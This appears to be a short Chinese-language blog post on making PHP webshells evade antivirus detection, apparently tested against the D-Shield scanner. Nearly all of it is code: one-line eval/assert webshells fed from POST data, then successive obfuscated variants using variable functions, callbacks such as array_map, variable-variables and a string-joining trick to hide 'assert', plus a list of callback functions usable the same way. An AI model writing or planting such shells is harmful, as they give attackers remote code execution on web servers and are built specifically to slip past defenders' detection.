## webshell免杀思路

###### Aman``<?php eval(\$_POST['aman']);?>``

``````<?php
\$a="assert";
\$a(\$_POST['aman']);
?>``````

<?php
function aman(\$a)
{
\$a(\$_POST['aman']);
}aman(assert);
?>
D盾报毒：``<?php function aman(\$a){\$a(\$_POST['aman']);}aman(assert); ?>``

``````call_user_func_array()
call_user_func()
array_filter()
array_walk()
array_map()
registregister_shutdown_function()
register_tick_function()
filter_var()
filter_var_array()
uasort()
uksort()
array_reduce()
array_walk_recursive()``````

``````<?php
@array_map("assert", \$_POST);
?>``````

D盾报毒：array_map参数xxxx，为了找到原因我们做一下测试

``````<?php
@array_map("asse", \$_POST);
?>````````````<?php
\$a = "_POST";
@array_map("assert", \$\$a);
?>``````
``````<?php
\$a = "_POST";
@array_map("asse", \$\$a);
?>````````````<?php
\$a = "_POST";
@array_map(implode('',['a','s','s','e','r','t']), \$\$a);
?>``````@阿巴阿巴：define

@波波：密码随意